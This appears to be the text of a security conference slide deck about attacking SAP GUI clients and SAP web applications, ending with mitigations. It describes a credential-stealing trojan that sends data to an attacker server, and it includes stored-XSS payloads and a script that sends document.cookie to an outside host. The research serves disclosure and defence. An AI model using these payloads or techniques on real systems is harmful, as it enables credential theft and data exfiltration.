



# Saptrojan: Connecting to SAP

- Try default passwords
- Try to read them from sapshortcuts (filetype \*.sap on desktop or sapworkdir)
- Try to bruteforce (rfc brute is not locking before 6.20)
- Try to bruteforce 2 minutes before midnight  $\odot$  (login/failed user auto unlock)
- Or upload keylogger





Secure use of sap shortcuts http://www.basis2048.com/sap-gui-for-windows-security-execution-of-sapshortcuts-1344.htm



# Saptrojan: Some fun

- We can simply sniff passwords if we are on victims pc
	- Using key logger (u can upload any one using downl&exec payload)
	- By sniffing traffic (data compressed by default )
- We can turn off data compression using variable TDW\_NOCOMPRESS=1
- After it we can sniff passwords locally or by arpspoof if we in the same segment

This function is included in saptrojan (beta)



# Saptrojan: Downloading Critical info

- After successful connection trying to download critical information:
	- Table usr02 all users + passwords (unfortunately in RAW format)
	- Table KNA1 table with data about all Customers
	- Table I FA1 table with vendor master data
	- Anything else u want  $\odot$

All this information must be presented to TOP's (CEO,CFO,CISO) to show the criticality of vulnerabilities. It is the goal of saptrojan



# Saptrojan: Uploading it to attacker's sever

- After successful download we transfer data to attackers server (sapsploit):
	- Transfer is making using HTTP post requests
	- All information is encrypted on secret key to prevent any possible DLP solutions
	- Also it is encrypted to prevent possible interception
	- Decrypts on the server site and saves

# *JUST ONE CLICK FROM INSTALLING SAPSPLOIT TO GETTING CRITICAL INFORMATION FROM INSIDE THE COMPANY THAT USE SAP.*



# ActiveX Attacks: saptrojan

*saptrojan - tool for gaining additional information from users workstations and attack SAP servers. developed by DSecRG researchers: Alexander Polyakov (@sh2kerr) architect Alexey Sintsov (@asintsov) coding* 

- Written on vbs and use SAP ActiveX controls
- Use different methods for getting credentials
- Download critical information
- Transfer it encrypted

# **Later on http://dsecrg.com/pages/tools/**



# SAPSPLOIT & SAPTROJAN DEMO



# Attacking WEB clients



# WEB Clients Attacks

- Many SAP systems transferred to the web
- For example SAP CRM, SRM, Portal
- There are also many custom applications (addons for SM)
- All those applications store many vulnerabilities
- Despite that vulnerabilities are found in WEB servers, most of the attacks are targeted at SAP clients.

Thus, speaking about safety of SAP-clients it is necessary to mention typical client-side vulnerabilities in web applications



Typical Attacks on SAP WEB Clients

- Linked XSS
- Phishing
- XSRF
- HTML Injection and Stored XSS
- Malicious file upload

All of those vulnerabilities possible in SAP



There was another real life example.

One company uses SRM system – supplier resource management system. This system was developed for automated tender management. Any company (and not only :) can register in that system and publish a tender information. This Application is visible from outside using web

*You don't believe me ? )* 



# Attacking SAP SRM

- SAP SRM use cFolders web-based application for collaborative share of the information
- cFolders is integrated to SAP ECC,PLM,SRM,KM and cRooms
- If one user can get access to another data or to administrators console it is a critical vulnerability
- There are many ways to do this

# **So lets Begin!!!!**



# Start with simple Phishing

- Using XSS (DSecRG-08-038) it is possible to steal a user's credentials
- It is not a simple XSS because it is found on login page before auth. (it means we cannot intercept cookies)
- It injects code into page source after forms of input of a login and a password
- So we can rewrite standard entry fields with fake that will transfer the data entered by a user, on a attacker's site
- Need some time to make it clear)



# **Phishing**





# Continuing with Linked XSS

# There are so many XSS vulnerabilities in SAP……..

Greetz to our teem: alexey sintsov, dmitriy evdokimov, dmitriy chastuhin

Found more XSS http://dsecrg.com http://onapsis.com http://cybcec.com

+ may talk from troopers10





# Continue with XSRF

- SAP MMR accessible from internet
- Vulnerable to DOS attack by sending a multiple packets with performance test request. (DSECRG-00125 previously reported)
- In new versions MMR needs authentication
- We can simply send URL to administrator and run DOS attack



# Stored XSS's

# **1. Code injection in Bookmark creation option**

It is possible to inject javascript code into Bookmark field on the page https://[site]/sap/bc/bsp/sap/cfx\_rfc\_ui/hyp\_de\_create.htm example link value:

*http://test.com" onmouseover="alert(document.cookie)">* 

Then when administrator browses for user folders script will execute.

# **2. Code injection document uploading area**

It is possible to create a document with the file name including javascript code. example filename value:

*aaa"><script>alert()</script>.doc*

So using this vulnerabilities a user can steal cookie or upload sapsploit like he did in the first example.

**http://dsecrg.com/pages/vul/show.php?id=114 [DSECRG-09-014]**



# Malicious file upload

- Much more interesting and critical vulnerability
- Cfolders engine allows to create HTML documents (and any other) containing any data and to place them in shared folders
- Any authenticated user (supplier) can inject malicious code in the portal page
- In simple scenario we can put cookie sniffer into shared folder and get access to purchaser session.
- More advanced scenario Insert Sapsploit into HTML document and obtain shell access :)

```
<html><script>document.location.href='http://
dserg.com/?'+document.cookie;</script></html>
```


# ATTACKING WEB CLIENTS DEMO



# **Mitigations**

- Many workstations (about 50%) still run on SAPGUI 6.4. Don't use SAPGUI 6.4 (there is no patches for some vulns )
- $\checkmark$  Patch SAPI PD
- $\checkmark$  Patch SAPGUI 7.1 for at least sp10 or set killbits as described in
- $\checkmark$  Don't click on untrusted links ))
- Don't store password in shortcuts (HKCU\Software\SAP\SAPShortcut
- \Security EnablePassword=0)
- $\checkmark$  Check for rfc bruteforce patch
- $\checkmark$  Be sure to implement passwords lockout policies
- $\checkmark$  Don't use option for automated users unlocking in midnight
- $\checkmark$  Securely use shortcuts

http://www.basis2048.com/sap-gui-for-windows-security-execution-ofsapshortcuts-1344.htm

- $\checkmark$  Patch cfolders and other WEB components
- $\checkmark$  Use antivirus software in Cfolders for file upload
- $\checkmark$  Teach users with security awareness programm



# **Conclusion**

- ERP systems such as SAP is one of the **main business element** of any company
- In case of SAP we saw many problems in just one of **presentation levels**
- **Client-site level is not less important than any other**
- Problems are with **architecture**, **software** and **users mind**
- SAP **HAS** solutions for almost all possible security problems (patches, guides)
- But the number of these problems very **huge, admins don't patch**
- Better to start thinking about security before than after implementation.
- Need to control security periodically by security assessment or using tools like sapsploit&saptrojan and other

*If u can have a special skilled department and work 24/7 – to secure SAP do this. If not – keep it to professionals*





a.polyakov@dsec.ru

www.dsecrg.com

@sh2kerr